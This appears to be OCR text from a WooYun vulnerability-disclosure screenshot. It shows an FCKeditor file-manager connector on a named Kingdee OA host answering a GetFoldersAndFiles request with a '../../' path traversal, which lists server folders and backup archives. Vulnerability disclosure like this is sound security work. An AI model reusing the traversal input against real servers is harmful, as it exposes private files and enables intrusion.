 http://xietong.kingdee.com:7890/oa/components/fck/editor/filemanager/b
WooYun.org | 提交漏洞
kingdee.com
WooYun.org | 自由平等开...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: hosts 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/oa/uploadfiles/../../" path="../../"/>
- <Folders>
<Folder name="bin"/>
<Folder name="data"/>
<Folder name="data_bak"/>
<Folder name="db"/>
<Folder name="oaconsole"/>
<Folder name="resources"/>
<Folder name="resources_backup"/>
<Folder name="webapp"/>
<Folder name="webapp_backup"/>
</Folders>
- <Files>
<File name="firstframe_20140617.zip" size="310656"/>
<File name="resources.zip" size="2550"/>
</Files>
</Connector>
www.wooyun.org
100%